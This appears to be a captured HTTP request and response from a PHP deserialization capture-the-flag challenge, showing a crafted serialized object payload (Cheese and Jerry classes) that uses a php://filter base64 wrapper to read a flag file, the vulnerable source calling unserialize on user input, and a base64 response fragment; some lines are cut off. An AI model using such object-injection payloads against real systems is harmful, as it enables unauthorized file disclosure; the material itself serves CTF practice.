 Raw 参数 头 Hex
GET
/Y2hlZXNlT25l.php?cheese_tracker=O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flav
ors%22%3Ba%3A0%3A%7B%7Ds%3A5%3A%22color%22%3Bs%3A142%3A%22O%3A5%3A%22
Jerry%22%3A3%3A%7Bs%3A19%3A%22%00%2A%00secretHidingSpot%22%3Bs%3A62%3A%22
php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag_of_cheese.php%22%3Bs%3
A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D%22%3B%7D
HTTP/1.1
Host: 112.126.73.173:10086
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer:
http://112.126.73.173:10086/Y2hlZXNlT25l.php?cheese_tracker=O:6:%22Cheese%22:2:{s:7:%22flavo
rs%22;a:0:{}s:5:%22color%22;s:139:%22O:5:%22Jerry%22:3:{s:16:%22secretHidingSpot%22;s:62:
%22php://filter/read=convert.base64-encode/resource=cheesemap.php%22;s:6:%22squeak%22;N;s:
5:%22shout%22;N;}%22;}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: cookie=UkRNPSJKdXN0IHJlbGF4IGFuZCBlbmpveSB0aGUgZ2FtZSEi
Connection: close
Raw 头 Hex Render
class Cheese{
    public $flavors;
    public $color;
    public function __construct(){
        $this->flavors = array();
    }
    public function __get($slice){
        $melt = $this->flavors;
        return $melt();
    }
    public function __destruct(){
        unserialize($this->color)();
        echo "Where is my cheese?";
    }
}
if (isset($_GET['cheese_tracker'])) {
    unserialize($_GET['cheese_tracker']);
}elseif(isset($_GET["clue"])){
    $clue = $_GET["clue"];
    $clue = str_replace(["T", "h", "i", "f", "!"], "*", $clu
    if (unserialize($clue)){
        unserialize($clue)->squeak = "Thief!";
        if(unserialize($clue)-
>shout === unserialize($clue)->squeak)
            echo "cheese is hidden in ".$where;
        else
            echo "OHhhh no!find it yourself!";
    }
}
?>
PD9waHAKICAgICRmbGFnID0gIklTQ0N7Y2gzM3NlX3RoIWVmXy
is my cheese?